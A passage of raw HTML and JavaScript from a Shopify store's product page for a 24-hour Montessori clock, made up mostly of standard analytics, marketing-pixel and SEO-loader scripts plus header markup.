  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "24 hour montessori clock",
          ProductID: 8630233071965,
          Categories: ["Montessori clock","Réveil","The Collection"],
          ImageURL: "https://reveilleur.com/cdn/shop/products/reveilleur-beige-horloge-montessori-24h-52577407992157_grande.webp?v=1750325077",
          URL: "https://reveilleur.com/en/products/horloge-montessori-24h",
          Brand: "Reveilleur",
          Price: "€24,95",
          Value: "24,95",
          CompareAtPrice: "€0,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>

<script src="https://cdn.shopify.com/extensions/019c0e26-31b1-7a83-8662-ad4ae8a4eb10/avada-seo-suite-225/assets/flying-pages.js" defer="defer"></script>


<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":false,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 77410763101,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 77410763101,storefrontBaseUrl: "https://reveilleur.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2490368349","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"GT-WF3GBXHV\\\",\\\"G-61ZCK7HY6L\\\"],\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-61ZCK7HY6L\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-61ZCK7HY6L\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"MC-7QHHPHGEXY\\\",\\\"G-61ZCK7HY6L\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"MC-7QHHPHGEXY\\\",\\\"G-61ZCK7HY6L\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"MC-7QHHPHGEXY\\\",\\\"G-61ZCK7HY6L\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-61ZCK7HY6L\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-61ZCK7HY6L\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2338324829","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"351109469","configuration":"{\"pixel_id\":\"740719057649402\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Reveilleur","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"2b9ea4.myshopify.com","countryCode":"EE","storefrontUrl":"https:\/\/reveilleur.com\/en"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.95,"currencyCode":"EUR"},"product":{"title":"24 hour montessori clock","vendor":"Reveilleur","id":"8630233071965","untranslatedTitle":"24 hour montessori clock","url":"\/en\/products\/horloge-montessori-24h","type":""},"id":"48675253944669","image":{"src":"\/\/reveilleur.com\/cdn\/shop\/products\/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077"},"sku":"14:29#A;583:201336300","title":"Beige","untranslatedTitle":"Beige"},{"price":{"amount":24.95,"currencyCode":"EUR"},"product":{"title":"24 hour montessori clock","vendor":"Reveilleur","id":"8630233071965","untranslatedTitle":"24 hour montessori clock","url":"\/en\/products\/horloge-montessori-24h","type":""},"id":"48675253977437","image":{"src":"\/\/reveilleur.com\/cdn\/shop\/products\/reveilleur-beige-horloge-montessori-24h-52577408024925.jpg?v=1750325077"},"sku":"14:193#B;583:201336300","title":"Black","untranslatedTitle":"Noir"}],"purchasingCompany":null},},"https://reveilleur.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"77410763101","storefrontBaseUrl":"https:\/\/reveilleur.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"24 hour montessori clock\",\"vendor\":\"Reveilleur\",\"id\":\"8630233071965\",\"untranslatedTitle\":\"24 hour montessori clock\",\"url\":\"\/en\/products\/horloge-montessori-24h\",\"type\":\"\"},\"id\":\"48675253944669\",\"image\":{\"src\":\"\/\/reveilleur.com\/cdn\/shop\/products\/reveilleur-beige-horloge-montessori-24h-52577407992157.webp?v=1750325077\"},\"sku\":\"14:29#A;583:201336300\",\"title\":\"Beige\",\"untranslatedTitle\":\"Beige\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8630233071965,"gid":"gid:\/\/shopify\/Product\/8630233071965","vendor":"Reveilleur","type":"","handle":"horloge-montessori-24h","variants":[{"id":48675253944669,"price":2495,"name":"24 hour montessori clock - Beige","public_title":"Beige","sku":"14:29#A;583:201336300"},{"id":48675253977437,"price":2495,"name":"24 hour montessori clock - Black","public_title":"Black","sku":"14:193#B;583:201336300"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8630233071965,"requestId":"cc175ab9-498c-4e6a-8b1d-326b9022f2c2-1769927486"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 77410763101,
      theme_id: 183822090589,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//reveilleur.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//reveilleur.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//reveilleur.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":77410763101,"isMerchantRequest":null,"themeId":183822090589,"themeCityHash":"4730422490221845958","contentLanguage":"en","currency":"EUR","eventMetadataId":"5f7ea12f-ab01-401e-99b0-3d1d2446bca3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8630233071965,"requestId":"cc175ab9-498c-4e6a-8b1d-326b9022f2c2-1769927486","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":48675253944669,"productId":8630233071965,"productGid":"gid:\/\/shopify\/Product\/8630233071965","name":"24 hour montessori clock - Beige","price":"24.95","sku":"14:29#A;583:201336300","brand":"Reveilleur","variant":"Beige","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":48675253944669,"productId":8630233071965,"productGid":"gid:\/\/shopify\/Product\/8630233071965","name":"24 hour montessori clock - Beige","price":"24.95","sku":"14:29#A;583:201336300","brand":"Reveilleur","variant":"Beige","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/reveilleur.com\/en\/products\/horloge-montessori-24h"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//reveilleur.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://reveilleur.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="77410763101"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183822090589"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://reveilleur.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25660685877597__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25660685877597__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25660685877597__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25660685877597__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25660685877597__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25660685877597__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>Free delivery</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25660685877597__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

